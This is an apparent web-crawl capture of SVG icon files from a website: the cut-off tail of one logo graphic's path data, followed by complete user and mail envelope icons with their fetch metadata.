d="M987.74,558a4.36,4.36,0,0,1,.78-1.46,3.77,3.77,0,0,1,1.3-1,4.15,4.15,0,0,1,1.82-.38,4.11,4.11,0,0,1,1.81.38,3.77,3.77,0,0,1,1.3,1,4.38,4.38,0,0,1,.78,1.46,6,6,0,0,1,0,3.47,4.25,4.25,0,0,1-.78,1.46,3.81,3.81,0,0,1-1.3,1,4.11,4.11,0,0,1-1.81.38,4.16,4.16,0,0,1-1.82-.38,3.81,3.81,0,0,1-1.3-1,4.24,4.24,0,0,1-.78-1.46,6,6,0,0,1,0-3.47m.77,3.15a3.76,3.76,0,0,0,.59,1.25,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.5.33,3.12,3.12,0,0,0,1.5-.33,3,3,0,0,0,1-.88,3.8,3.8,0,0,0,.59-1.25,5.31,5.31,0,0,0,.19-1.41,5.25,5.25,0,0,0-.19-1.42,3.78,3.78,0,0,0-.59-1.24,3,3,0,0,0-1-.88,3.12,3.12,0,0,0-1.5-.33,3.16,3.16,0,0,0-1.5.33,3,3,0,0,0-1,.88,3.74,3.74,0,0,0-.59,1.24,5.25,5.25,0,0,0-.19,1.42,5.31,5.31,0,0,0,.19,1.41" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="200.07 39.52 205.2 46.97 205.22 46.97 205.22 39.52 206.06 39.52 206.06 48.33 205.13 48.33 200 40.88 199.97 40.88 199.97 48.33 199.13 48.33 199.13 39.52 200.07 39.52" fill="#57585a"/><path d="M1026.55,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/3user.svg
body_size: 700
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.1 40.71">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M20.55,21.57c5.09,0,9.21-4.83,9.21-10.79C29.76,2.53,25.63,0,20.55,0S11.34,2.52,11.34,10.79c-.01,5.96,4.12,10.79,9.21,10.79Z"/>
      <path class="cls-1" d="M40.9,37.44l-4.65-10.48c-.21-.48-.58-.87-1.05-1.11l-7.21-3.76c-.16-.08-.35-.07-.49,.04-2.04,1.55-4.44,2.36-6.94,2.36s-4.9-.81-6.94-2.36c-.14-.11-.33-.12-.49-.04l-7.21,3.76c-.46,.24-.83,.64-1.05,1.11L.2,37.44c-.32,.72-.25,1.55,.18,2.21,.43,.66,1.15,1.05,1.95,1.05H38.77c.79,0,1.52-.39,1.95-1.05,.43-.66,.5-1.49,.18-2.21Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg
body_size: 556
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.8 34.1">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M23.9,23.9l-5.8-5.1L1,33.1c.7,.7,1.4,1,2.4,1H44.4c1,0,1.7-.3,2.4-1l-17.1-14.3-5.8,5.1Z"/>
      <path class="cls-1" d="M46.8,1c-.7-.7-1.4-1-2.4-1H3.4C2.4,0,1.7,.3,1,1L23.9,20.5,46.8,1Z"/>
      <polygon class="cls-1" points="0 3.1 0 31.4 16.4 17.4 0 3.1"/>
      <polygon class="cls-1" points="31.4 17.4 47.8 31.4 47.8 3.1 31.4 17.4"/>
    </g>
  </g>
</svg>